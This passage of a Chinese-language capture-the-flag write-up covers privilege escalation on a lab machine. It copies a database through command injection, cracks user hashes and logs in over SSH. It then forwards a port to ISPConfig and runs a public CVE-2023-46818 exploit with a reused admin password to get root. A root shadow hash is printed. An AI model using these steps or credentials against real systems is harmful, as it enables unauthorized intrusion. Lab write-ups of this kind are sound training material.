
database
另外从dashboard.php中可以得到数据库文件路径,利用命令注入复制数据库文件,得到包含数据库文件的备份:
1 | db = new SQLite3('../nocturnal_database/nocturnal_database.db'); |
之后就是查看数据库,获取hash,破解:
1 | sqlite> select * from users; |

user flag
得到的tobias账号密码ssh登录:
ISPConfig
本地8080端口,转发出来查看,是ISPConfig:
1 | ssh tobias@10.10.11.64 -L 8085:127.0.0.1:8080 |

admin密码就是tobias密码:
1 | admin |
3.2.10p1
CVE-2023-46818
搜索可以找到相关漏洞:
- bipbopbup/CVE-2023-46818-python-exploit: CVE-2023-46818 IPSConfig Python exploit
https://github.com/bipbopbup/CVE-2023-46818-python-exploit
提权 & root flag
exp一键root:
1 | python3 exploit.py http://127.0.0.1:8085/ admin slowmotionapocalypse |

shadow
1 | root:$6$sJtQT08ZefRr6Awp$DBlWukQpaXmhYmGm52nQIqvRLc9DyXwxbDFM9F87xQcxX7B.e82r2/g7L3KZc4m7ywzuu6KGQsNi6vpguIXvi/:20014:0:99999:7::: |
参考资料
- bipbopbup/CVE-2023-46818-python-exploit: CVE-2023-46818 IPSConfig Python exploit
https://github.com/bipbopbup/CVE-2023-46818-python-exploit